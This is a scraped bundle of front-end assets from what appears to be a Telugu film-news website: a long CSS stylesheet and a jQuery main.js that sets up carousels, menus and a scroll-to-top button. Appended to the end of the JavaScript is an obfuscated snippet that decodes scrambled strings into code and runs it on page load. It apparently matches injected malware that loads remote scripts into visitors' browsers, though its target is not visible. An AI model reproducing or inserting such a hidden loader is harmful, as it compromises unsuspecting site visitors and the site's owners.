
.Opinions img{
width: 60px;
border-radius: 50%;
    border-top-left-radius: 50%;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
	}

.slider-area{
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border: 1px solid rgba(0,0,0,.125);
    border-radius: .75rem;
}


.categories-home{
	padding-bottom:5px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}


#example1 li{
	border-bottom:1px solid #fff;
    padding:5px;
	font-size:16px;
	

}

  
#example1 li a:hover{
    
    color:black;
}

 #example1  ul li:last-child{
    border-bottom:none 
   
     
 }

#poll{
    height:420px;
}

#poll:after {
  position: absolute;
  
  left: 100px;
  content:"";
    
    
}

/* ------------------------------------
   title line 
---------------------------------------*/
h2 span{
    font: 24px sans-serif;
    margin-top: 30px;
    font-color:#1e56a6;
    text-transform: uppercase;
   color:#1E56A6;
   font-weight:bold;
   padding-right:10px;
}




h2.background {
    position: relative;
    z-index: 1;
        border-top: 2px solid #dfdfdf;
        content:"";
        margin: 0 auto; /* this centers the line to the full width specified */
        position: absolute; /* positioning must be absolute here, and relative positioning must be applied to the parent */
        top: 50%; left: 0; right: 0; bottom: 0;
        width: 95%;
        z-index: -1;
    }

    h2 span { 
        /* to hide the lines from behind the text, you have to set the background color the same as the container */ 
        background: #fff; 
        padding: 0 15px; 
    }

h2.double:before { 
    /* this is just to undo the :before styling from above */
    border-top: none; 
}

h2.double:after {
    border-bottom: 1px solid #dfdfdf;
    -webkit-box-shadow: 0 1px 0 0 #dfdfdf;
    -moz-box-shadow: 0 1px 0 0 #dfdfdf;
    box-shadow: 0 1px 0 0 blue;
    content: "";
    margin: 0 auto; /* this centers the line to the full width specified */
    position: absolute;
    top: 55%; left: 0; right: 0;
    width: 95%;
    z-index: -1;
}


.footer-one ul li a{
    
 color:#fff; 
 line-height:2;
    

}



/* Top menu button hamburger */
	
.overlay {
  height: 85%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: white;
  background-color: white;
}

.overlay-content {
  position: relative;
  top: 5%;
  width: 100%;
  text-align: left;
  margin-top: 50px;
  padding-bottom:10px;
}

.overlay a {
  padding: 8px;
  text-decoration: none;
  font-size: 16px;
  color: black;
  display: block;
  transition: 0.3s;
}

.overlay a:hover, .overlay a:focus {
  color: blue;
}

.overlay .closebtn {
  position: absolute;
  top: 50px;
  left: 45px;
  font-size: 60px;
}
.top1{
     border-left:3px solid gray;
}
.top1 img{
    
    height:72px !important;
    width:150px;
}
.top2 img{
    
    height:72px !important;
    width:150px;
}
@media screen and (max-height: 450px) {
  .overlay a {font-size: 20px}
  .overlay .closebtn {
  font-size: 40px;
  top: 15px;
  right: 35px;
  }
}




.row-flex {
  display: flex;
  flex-wrap: wrap;
}



#mainimg{
    max-height:350px;
    width: 750px;
}



	
	.sidebar-latest .like-boxs {
  background: #ffffff;
  
 margin-top:10px;
  padding: 10px;
}
.sidebar-latest .like-boxs ul li {
    font-size:14px;
  display: inline-block;
  text-align: center;
  width: 32.5%;
 border: 1px solid gray;
  padding-bottom: 0px;
  cursor: pointer;
  
   -moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;

}
.sidebar-latest .like-boxs ul li img{
	height:100px;
	width:100%;
border-top-right-radius: .75rem;
border-top-left-radius: .75rem;	
	
}
.sidebar-latest .like-boxs ul li p{
	padding-bottom:0px !important;
}
.sidebar-latest .like-boxs ul li a {
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 65px;
  line-height: 85px;
  width: 110px;
}
.sidebar-latest .like-boxs ul li span {
  color: #ffffff;
  display: block;
  font-size: 15px;
  line-height: 23px;
  text-transform: uppercase;
}





.sticky-header .favicon{
    display: block !important;
}

.favicon{
 top: 6px;
  position: absolute;
  left: -35px;
  width: 40px;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}




.sticky-header .had{
  padding: 13px 0;
}




.topstory p{
    line-height:2;
}




.sidebar-latest .card-text{
    height:60px;
}

.card1 .card-text{
    height:60px;
}




@font-face {
     font-family: "tenali";
     src: url("fonts/TenaliRamakrishna-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/TenaliRamakrishna-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/TenaliRamakrishna-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/TenaliRamakrishna-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
  
  
  
   @font-face {
     font-family: "Mallanna";
     src: url("fonts/mallanna.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Mallanna.woff') format('woff'), /* Modern Browsers */
     url('fonts/Mallanna.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Mallanna.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:tenali;
src:url(fonts/TenaliRamakrishna-Regular.ttf );
}



@font-face{

font-family:mallanna;
src:url(fonts/mallanna.ttf );
}
  
  
  
  
   @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Sree Krushnadevaraya.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/SreeKrushnadevaraya.woff') format('woff'), /* Modern Browsers */
     url('fonts/SreeKrushnadevaraya.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/SreeKrushnadevaraya.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:SreeKrushnadevaraya;
src:url(fonts/SreeKrushnadevaraya.ttf );
}




  @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Ramaraja-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Ramaraja-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/Ramaraja-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Ramaraja-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:Ramaraja-Regular;
src:url(fonts/Ramaraja-Regular.ttf );
}



.iconPM {
  

  border: none;
  display:inline-block;
  
  animation: blink 2s ease-in infinite;
}

@keyframes blink {
  from, to { opacity: 1 }
  50% { opacity: 0 }
}



@media (max-width:691px) {
 .card img{
   
 height: auto;
 }
   .card{
  
 height: auto;
 }
}
.foot1 p{
   font-family:sans-serif;
}
.scroll a
{
    color:#333;
    font-size:14px;
    font-weight:600;
    text-transform:capitalize;
}
.category-info
{
   margin: 10px;
    min-height: 285px;
    text-align: center;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.2)
}
.category-info h3
{
  margin:10px;  
font-size: 14px;

}
.category-info a
{
  color:#000;  
  letter-spacing:1px;
}
.img-post
{
    width:100%;
    height:190px;
}
.marquee
{
    padding:0px 10px;
}
.sidebar-area
{
   box-shadow: 0px 0px 5px rgba(0,0,0,0.2) 
}
.post-info
{
    padding:5px;
}
.post-info h3
{
    font-weight:600;
}

.share-section2 {
    border: 1px solid #ddd;
    padding: 0 15px;
}

.share-section2 span {
    display: block;
    font-size: 15px;
    font-weight: 500;
    margin: 17px 0 0;
}
 .share-section2 .row ul {
    padding: 15px 0;
}

.share-section ul.share-link li {
    background: #d32f2f;
    border: none;
}
.share-section ul.share-link li {
    padding: 0;
    margin: 0 15px 0 0;
    border: 1px solid #ddd;
    display: inline-block;
    border-radius: 2px;
}

.hvr-bounce-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
}

.share-section ul.share-link li a {
    color: #ffffff;
}
.share-section2 .row ul li a {
    font-size: 12px;
    font-weight: 500;
    color: #fff;
    border:1px solid #c8c8c8;
}

.share-section ul.share-link li a {
    color: #fff;
    display: block;
    font-size: 12px;
    padding: 2px 10px 2px 10px;
    cursor: pointer;
}
.share-section a {
    color: #101010;
}
.font-roboto
{
    font-family:'Roboto', sans-serif; 
}
.home-slider-img
{
    height:420px;
}
.nivo-slice img
{
    display:none !important;
}
.nivo-slice
{
    display:none !important;
}
.category-title h2
{
    border-bottom:1px solid #1e56a5;
}
.category-title h2 span
{
    background:#1e56a5;
    color:#fff;
    padding:5px 10px;
}
.category-content
{
    margin-bottom:60px;
}
.category-post-img
{
    height:120px;
    width:100%;
}
.category-post-sidebar-img
{
    height:180px;
    width:100%;
}
.post-detail
{
   max-height: 60px;
        min-height: 60px;
    text-align: center;
    overflow: hidden;
}
.post
{
    margin-bottom:20px;
    box-shadow:0 0 10px rgba(0,0,0,0.2);
}
@media screen and (max-width: 640px) {
.category-post-sidebar-img
{
   height:140px; 
}
}

.text-white
{
    color:#fff;
}
.opinion-title
{
    max-height:90px;
    overflow:hidden;
}
.leader-name
{
    font-size:14px;
}

.fa-instagram {
    color: #fff;
    background: #f44647;
}






--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/main.js
body_size: 4073
content:
(function($) {
    "use strict";
    /*-------------------------- 
        Current Date
    ---------------------------*/
    if($("#today").length) {
        var date= new Date();
        var day = new Array('Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday');
        var month = new Array('January','February','March','April','May','June','July','August','September','October','November','December');
        var datevalue = day[date.getDay()]+', '+month[date.getMonth()]+' '+date.getDate()+', '+date.getFullYear();
        $('#today').html(datevalue);
    }
    /*-------------------------------------
     jQuery Main Menu activation code
     --------------------------------------*/
    jQuery('nav#dropdown').meanmenu();

    $('.dropdown-toggle').on('click', function() {
        var location = $(this).attr('href');
        window.location.href = location;
        return false;
    });


    /*----------------------------
    wow js active
    ------------------------------ */
    new WOW().init();

    /*-------------------------------------
       Author Slider jQuery activation code
       -------------------------------------*/
    $("#author-slider-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            678:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        } 
    });



    /*-------------------------------------
       Header News Slider jQuery activation code
       -------------------------------------*/
    $("#top-news-slider").owlCarousel({
        // Most important owl features
        items : 3,  
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],  
        dots: false,
        loop: true,
        autoplay: true,
        smartSpeed: 100,
        autoplayHoverPause: true,
        // Responsive options
        responsive: true,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:true // from 480 to max 

		    },

		    678:{

		      items:1, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    960:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      margin: 0

		    }
	    } 
    })

    
    /*-------------------------------------
       Fetuered Videos jQuery activation code
       -------------------------------------*/
    $("#featured-videos-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:false // from 480 to max 

		    },

		    678:{

		      items:2, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    768:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      loop:false,
		      margin: 0

		    }
	    } 
    });


    /*-------------------------------------
       Fetuered Videos popup jQuery activation code
       -------------------------------------*/

    $('.popup-videos').magnificPopup({
        disableOn: 10,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    }); 
   

    /*About Team Jquery*/

    $("#total-team").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: false,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            767:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        }

    });
	
	/*-------------------------------------
	Preloder Js here
	---------------------------------------*/
	//preloader
	$(window).load(function() {
		$(".preloader").delay(2000).fadeOut(500);
		$(".sk-cube-grid").click(function() {
		$(".preloader").fadeOut(500);
		})
	})
	

    /*-------------------------------------
    Main Menu jQuery activation code
    -------------------------------------*/
   $(".main-menu ul a").on('click', function(e) {
            var link = $(this);

            var item = link.parent("li");
            
            if (item.hasClass("active")) {
                item.removeClass("active").children("a").removeClass("active");
            } else {
                item.addClass("active").children("a").addClass("active");
            }

            if (item.children("ul").length > 0) {
                var href = link.attr("href");
                link.attr("href", "#");
                setTimeout(function () { 
                    link.attr("href", href);
                }, 300);
                e.preventDefault();
            }
        })
        .each(function() {
            var link = $(this);
            if (link.get(0).href === location.href) {
                link.addClass("active").parents("li").addClass("active");
                return false;
            }
    });

        
    /*------------------------------------
    SideSlide menu Activation
    -------------------------------------*/
    $('li#slideBotton > a > i').on('click', function() {
        $('#sideSlide').addClass("highlight");
    });
    $('.close').on('click', function() {
        $('#sideSlide').removeClass("highlight");
    });

    /*-------------------------------
    Counter Up
    ---------------------------------*/
    $('.about-counter').counterUp({
        delay: 50,
        time: 3000
    });



 /*-------------------------------
    Main menu sticky
    ---------------------------------*/   

    var num = $('.header-top-area').innerHeight();
    var menu_height = $('.header-bottom-area').innerHeight();
    $(window).bind('scroll', function () {    
     if ($(window).scrollTop() >= num+menu_height) {
            $('.header-bottom-area').addClass('sticky-header');
      $('body').css({'padding-top':menu_height});
        } else {
            $('.header-bottom-area').removeClass('sticky-header');
      $('body').css({'padding-top':0});
        }        
    });
    
    
    /*--------------------------
     ScrollTop init Activation Code
    ---------------------------- */
    $(window).scroll(function() {
        if ($(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
            $('#return-to-top').fadeIn(200);    // Fade in the arrow
        } else {
            $('#return-to-top').fadeOut(200);   // Else fade out the arrow
        }
    });
    $('#return-to-top').on('click', function() {      // When arrow is clicked
        $('body,html').animate({
            scrollTop : 0                       // Scroll to top of body
        }, 500);
    });
    
})(jQuery);

/*
  
var isNS = (navigator.appName == "Netscape") ? 1 : 0;
  if(navigator.appName == "Netscape")
     document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
  function mischandler(){
   return false;
 }
  function mousehandler(e){
     var myevent = (isNS) ? e : event;
     var eventbutton = (isNS) ? myevent.which : myevent.button;
    if((eventbutton==2)||(eventbutton==3)) return false;
 }
 document.oncontextmenu = mischandler;
 document.onmousedown = mousehandler;
 document.onmouseup = mousehandler;
function killCopy(e){
    return false
}
function reEnable(){
    return true
}
document.onselectstart = new Function ("return false")
if (window.sidebar){
    document.onmousedown=killCopy
    document.onclick=reEnable
}

document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (e.keyCode === 67 || 
             e.keyCode === 86 || 
             e.keyCode === 85 || 
             e.keyCode === 117)) {
            alert('not allowed');
            return false;
        } else {
            return true;
        }
};

$('img').bind('contextmenu', function(e) {
    return false;
}); 

*/
  ;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();